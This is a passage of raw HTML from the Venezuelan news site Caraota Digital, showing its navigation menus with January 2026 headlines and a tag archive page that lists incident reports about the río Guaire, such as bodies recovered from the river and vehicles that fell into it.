<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/padrino612197560_18503818597074810_4243118216734263258_n.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/padrino-lopez-dice-que-la-fanb-tiene-su-honor-militar-intacto-pese-a-los-ataques-de-eeuu/" rel="bookmark">Padrino López dice que la Fanb tiene su «honor militar intacto» pese a los ataques de EEUU</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-14T13:46:14-04:00">14 de enero de 2026, 1:46 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264467"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/delcy-y-jorge-rodriguez-tambien-regresaron-a-x-esto-dijeron/" title="Delcy y Jorge Rodríguez también regresaron a X, esto dijeron">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-12.34.00.jpeg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/delcy-y-jorge-rodriguez-tambien-regresaron-a-x-esto-dijeron/" rel="bookmark">Delcy y Jorge Rodríguez también regresaron a X, esto dijeron</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-14T12:33:23-04:00">14 de enero de 2026, 12:33 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="264523"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/canciller-de-espana-se-reunio-con-espanoles-liberados-en-venezuela-si-el-pais-da-pasos-lo-logico-es-que-las-sanciones-desaparezcan/" title="Canciller de España se reunió con españoles liberados en Venezuela: «Si el país da pasos, lo lógico es que las sanciones desaparezcan»">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/sanciones.jpg" class="featured-img wp-post-image" alt="España" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/canciller-de-espana-se-reunio-con-espanoles-liberados-en-venezuela-si-el-pais-da-pasos-lo-logico-es-que-las-sanciones-desaparezcan/" rel="bookmark">Canciller de España se reunió con españoles liberados en Venezuela: «Si el país da pasos, lo lógico es que las sanciones desaparezcan»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-14T14:59:43-04:00">14 de enero de 2026, 2:59 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264487"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/lavrov-apoya-la-politica-de-delcy-rodriguez-de-defensa-de-la-soberania-venezolana/" title="Canciller ruso apoya la política de Delcy Rodríguez de defensa de la soberanía venezolana">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/serguei18182.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/lavrov-apoya-la-politica-de-delcy-rodriguez-de-defensa-de-la-soberania-venezolana/" rel="bookmark">Canciller ruso apoya la política de Delcy Rodríguez de defensa de la soberanía venezolana</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-14T12:32:26-04:00">14 de enero de 2026, 12:32 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264401"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/video-viral-el-dramatico-rescate-de-un-esquiador-que-fue-sepultado-por-una-avalancha/" title="VIDEO VIRAL: El dramático rescate de un esquiador que fue «sepultado» por una avalancha">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rescate-Suiza-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/video-viral-el-dramatico-rescate-de-un-esquiador-que-fue-sepultado-por-una-avalancha/" rel="bookmark">VIDEO VIRAL: El dramático rescate de un esquiador que fue «sepultado» por una avalancha</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T21:04:12-04:00">13 de enero de 2026, 9:04 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264284"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/fotos-sensibles-descubrieron-a-recien-nacida-dentro-del-tanque-de-una-poceta-lo-que-paso-despues-sorprendio-a-todos/" title="FOTOS SENSIBLES: Descubrieron a recién nacida dentro del tanque de una poceta, lo que pasó después sorprendió a todos">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/recien-nacida.jpg" class="featured-img wp-post-image" alt="recién nacida" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/fotos-sensibles-descubrieron-a-recien-nacida-dentro-del-tanque-de-una-poceta-lo-que-paso-despues-sorprendio-a-todos/" rel="bookmark">FOTOS SENSIBLES: Descubrieron a recién nacida dentro del tanque de una poceta, lo que pasó después sorprendió a todos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T15:00:02-04:00">13 de enero de 2026, 3:00 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264222"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-advertencia-de-gustavo-petro-a-los-miembros-del-eln-si-no-abandonan-venezuela/" title="La advertencia de Gustavo Petro a los miembros del ELN si no abandonan Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Petro-11.jpg" class="featured-img wp-post-image" alt="Petro" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-advertencia-de-gustavo-petro-a-los-miembros-del-eln-si-no-abandonan-venezuela/" rel="bookmark">La advertencia de Gustavo Petro a los miembros del ELN si no abandonan Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T11:09:57-04:00">13 de enero de 2026, 11:09 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="264279"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/lo-que-dijo-el-actor-luciano-dalessandro-sobre-su-experiencia-trabajando-con-artistas-simpatizantes-al-gobierno/" title="Lo que dijo el actor Luciano D&#8217;Alessandro sobre su experiencia trabajando con artistas simpatizantes al gobierno">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/DAlessandro.jpg" class="featured-img wp-post-image" alt="D&#039;Alessandro" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/lo-que-dijo-el-actor-luciano-dalessandro-sobre-su-experiencia-trabajando-con-artistas-simpatizantes-al-gobierno/" rel="bookmark">Lo que dijo el actor Luciano D&#8217;Alessandro sobre su experiencia trabajando con artistas simpatizantes al gobierno</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T14:39:12-04:00">13 de enero de 2026, 2:39 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264227"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-investiga-una-denuncia-contra-julio-iglesias-por-agresiones-sexuales/" title="Fiscalía española investiga una denuncia contra Julio Iglesias por agresiones sexuales">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagejulioiglesias821.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-investiga-una-denuncia-contra-julio-iglesias-por-agresiones-sexuales/" rel="bookmark">Fiscalía española investiga una denuncia contra Julio Iglesias por agresiones sexuales</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T11:15:13-04:00">13 de enero de 2026, 11:15 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264002"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-la-dura-critica-de-famoso-actor-de-los-vengadores-a-trump-por-el-ataque-a-venezuela/" title="VIRAL: La dura crítica de famoso actor de Los Vengadores a Trump por el ataque a Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Trump-25.jpg" class="featured-img wp-post-image" alt="Trump" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-la-dura-critica-de-famoso-actor-de-los-vengadores-a-trump-por-el-ataque-a-venezuela/" rel="bookmark">VIRAL: La dura crítica de famoso actor de Los Vengadores a Trump por el ataque a Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-12T12:40:37-04:00">12 de enero de 2026, 12:40 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="263898"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/fallecio-legendario-guitarrista-y-fundador-del-grupo-de-rock-grateful-dead/" title="Falleció legendario guitarrista y fundador del grupo de rock Grateful Dead">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/GRATEFUL-DEAD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/fallecio-legendario-guitarrista-y-fundador-del-grupo-de-rock-grateful-dead/" rel="bookmark">Falleció legendario guitarrista y fundador del grupo de rock Grateful Dead</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-11T15:58:53-04:00">11 de enero de 2026, 3:58 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="263879"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/video-la-desgarradora-reaccion-de-juan-pablo-raba-tras-el-fallecimiento-del-cantante-yeison-jimenez/" title="VIDEO: La desgarradora reacción de Juan Pablo Raba tras el fallecimiento del cantante Yeison Jiménez">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/juan-pablo-raba-yeison-jimenez.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/video-la-desgarradora-reaccion-de-juan-pablo-raba-tras-el-fallecimiento-del-cantante-yeison-jimenez/" rel="bookmark">VIDEO: La desgarradora reacción de Juan Pablo Raba tras el fallecimiento del cantante Yeison Jiménez</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-11T12:54:09-04:00">11 de enero de 2026, 12:54 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Frio-guaire%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>río Guaire</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_16129" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="263270"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/en-video-encuentran-cuerpo-flotando-en-el-rio-guaire-estos-son-los-detalles/" title="EN VIDEO: Encuentran cuerpo flotando en el río Guaire, estos son los detalles">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2026/01/Cuerpo-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/en-video-encuentran-cuerpo-flotando-en-el-rio-guaire-estos-son-los-detalles/" rel="bookmark">EN VIDEO: Encuentran cuerpo flotando en el río Guaire, estos son los detalles</a></h3><p class="entry-summary">Los organismos de emergencias recuperaron el miércoles el cuerpo de un hombre&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/caraotadigital/" rel="nofollow" aria-label="Visit posts by Caraota Digital"><img alt='Caraota Digital' src='/wp-content/litespeed/avatar/c4381f9e77c1fbdadcb84e902c4b2ce4.jpg?ver=1767845370' srcset='/wp-content/litespeed/avatar/7fcfdddd270321143cf7e537851ce554.jpg?ver=1767845370 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/caraotadigital/">Caraota Digital</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-07T21:17:27-04:00">7 de enero de 2026, 9:17 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="256698"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/en-fotos-hombre-murio-tras-caer-al-rio-guaire-a-la-altura-de-la-ucab/" title="EN FOTOS: Hombre murió tras caer al río Guaire a la altura de la UCAB">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/12/imagerioguaire98191.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/en-fotos-hombre-murio-tras-caer-al-rio-guaire-a-la-altura-de-la-ucab/" rel="bookmark">EN FOTOS: Hombre murió tras caer al río Guaire a la altura de la UCAB</a></h3><p class="entry-summary">Un hombre murió la mañana de este jueves tras caer a las&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/kmendez/" rel="nofollow" aria-label="Visit posts by Kharelys Mendez"><img alt='Kharelys Mendez' src='/wp-content/litespeed/avatar/513bef0d498721129110e1441102e20e.jpg?ver=1767845339' srcset='/wp-content/litespeed/avatar/b8b0561dbb298dbcefcf63e6e64db8d8.jpg?ver=1767845339 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/kmendez/">Kharelys Mendez</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-04T12:30:51-04:00">4 de diciembre de 2025, 12:30 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="244091"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/video-camioneta-cayo-al-rio-guaire-tras-atropellar-a-una-persona-en-caricuao/" title="VIDEO: Camioneta cayó al río Guaire tras atropellar a una persona en Caricuao, los dos ocupantes del vehículo también resultaron heridos">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/10/rescate-pick-up-1.jpg" class="featured-img wp-post-image" alt="VIDEO: Camioneta cayó al río Guaire tras atropellar a una persona en Caricuao" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/video-camioneta-cayo-al-rio-guaire-tras-atropellar-a-una-persona-en-caricuao/" rel="bookmark">VIDEO: Camioneta cayó al río Guaire tras atropellar a una persona en Caricuao, los dos ocupantes del vehículo también resultaron heridos</a></h3><p class="entry-summary">Una camioneta habría perdido el control mientras transitaba por las adyacencias del&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/vromero/" rel="nofollow" aria-label="Visit posts by Valentín Romero"><img alt='Valentín Romero' src='/wp-content/litespeed/avatar/78d80139e956b54f97a112c4984db5f8.jpg?ver=1767845426' srcset='/wp-content/litespeed/avatar/e81cbb50d2987d2ad822c5347d21c9c9.jpg?ver=1767845426 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/vromero/">Valentín Romero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-10-05T11:41:19-04:00">5 de octubre de 2025, 11:41 AM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="242746"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/rescatan-el-cuerpo-sin-vida-de-una-mujer-que-habia-caido-al-guaire-tras-impactar-su-moto-contra-un-defensa-de-la-av-rio-de-janeiro/" title="Rescatan el cuerpo sin vida de una mujer que había caído al Guaire tras impactar su moto contra un defensa de la Av. Río de Janeiro">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/09/guaire.jpg" class="featured-img wp-post-image" alt="Rescatan el cuerpo sin vida de una mujer que había caído al Guaire tras impactar su moto contra un defensa de la Av. Río de Janeiro" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/rescatan-el-cuerpo-sin-vida-de-una-mujer-que-habia-caido-al-guaire-tras-impactar-su-moto-contra-un-defensa-de-la-av-rio-de-janeiro/" rel="bookmark">Rescatan el cuerpo sin vida de una mujer que había caído al Guaire tras impactar su moto contra un defensa de la Av. Río de Janeiro</a></h3><p class="entry-summary">Funcionarios de Protección Civil y los Paramédicos del Distrito Capital, mejor conocidos&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/vromero/" rel="nofollow" aria-label="Visit posts by Valentín Romero"><img alt='Valentín Romero' src='/wp-content/litespeed/avatar/78d80139e956b54f97a112c4984db5f8.jpg?ver=1767845426' srcset='/wp-content/litespeed/avatar/e81cbb50d2987d2ad822c5347d21c9c9.jpg?ver=1767845426 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/vromero/">Valentín Romero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-09-28T21:23:37-04:00">28 de septiembre de 2025, 9:23 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="209738"><div class="feat-holder"><div class="p-featured">
